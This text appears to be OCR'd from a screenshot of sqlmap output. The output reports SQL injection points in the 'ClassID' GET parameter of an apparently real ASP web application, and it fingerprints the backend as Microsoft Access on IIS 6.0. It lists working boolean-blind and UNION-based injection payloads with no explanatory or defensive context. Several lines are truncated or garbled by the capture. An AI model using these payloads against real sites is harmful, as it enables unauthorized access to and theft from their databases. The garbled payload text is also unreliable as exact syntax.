 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: ClassID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PrdID=12&ClassID=175 AND 7566=7566&ClassName=%E8%A1%8C

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: PrdID=12&ClassID=175 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113
CHR(113)&CHR(98)&CHR(112)&CHR(113)&CHR(107)&CHR(100)&CHR(89)&CHR(68)&CHR(85)&C
(110)&CHR(111)&CHR(100)&CHR(75)&CHR(72)&CHR(113)&CHR(112)&CHR(112)&CHR(122)&CH
113),NULL,NULL,NULL FROM MSysAccessObjects%16&ClassName=%E8%A1%8C
---
[21:39:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
搜狗拼音输入法 半 :